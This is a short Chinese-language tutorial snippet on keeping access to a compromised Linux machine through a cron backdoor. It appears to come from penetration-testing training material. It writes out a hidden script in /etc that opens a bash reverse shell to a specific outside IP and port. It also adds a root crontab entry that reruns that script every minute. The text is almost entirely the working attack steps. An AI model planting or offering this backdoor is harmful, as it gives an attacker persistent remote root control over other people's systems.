 1 #权限维持-Linux-定时任务-Cron后门
2 利用系统的定时任务功能进行反弹Shell
3
4 1、编辑后门反弹
5 vim /etc/.xiaodi.sh
6 #!/bin/bash
7 bash -i >& /dev/tcp/47.94.236.117/3333 0>&1
8 chmod +x /etc/.xiaodi.sh
9
10 2、添加定时任务
11 vim /etc/crontab
12 */1 * * * * root /etc/.xiaodi.sh
13